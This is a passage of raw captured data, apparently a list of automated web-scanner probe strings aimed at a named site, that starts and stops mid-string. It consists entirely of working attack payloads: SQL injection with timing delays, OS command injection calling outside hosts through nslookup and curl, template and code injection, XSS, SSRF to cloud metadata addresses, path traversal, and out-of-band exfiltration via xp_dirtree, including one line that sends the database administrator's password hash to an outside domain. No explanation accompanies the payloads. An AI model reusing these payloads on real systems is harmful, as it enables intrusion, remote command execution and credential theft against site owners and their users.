gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de *\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 